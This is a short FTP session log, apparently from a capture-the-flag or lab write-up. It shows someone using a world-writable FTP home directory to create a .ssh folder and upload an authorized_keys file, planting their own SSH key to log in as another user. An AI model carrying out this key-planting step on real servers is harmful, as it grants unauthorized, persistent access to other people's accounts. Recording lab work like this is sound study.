 ftp> ls -la
229 Entering Extended Passive Mode (|||49155|)
150 Opening ASCII mode data connection for file list
drwxrwxrwx   2 1001     1001         4096 Jan  9  2021 .
drwxrwxrwx   3 root     root         4096 Jan  9  2021 ..
226 Transfer complete
ftp> mkdir .ssh
257 "/hubert/.ssh" - Directory successfully created
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||7140|)
150 Opening BINARY mode data connection for authorized_keys
100% |***************************************************************************
226 Transfer complete
399 bytes sent in 00:00 (94.80 KiB/s)
ftp> ls-la
?Invalid command.
ftp> ls -la
229 Entering Extended Passive Mode (|||50395|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   2 luther   luther       4096 Apr  9 06:33 .
drwxrwxrwx   3 1001     1001         4096 Apr  9 06:32 ..
-rw-r--r--   1 luther   luther        399 Apr  9 06:33 authorized_keys
226 Transfer complete
ftp>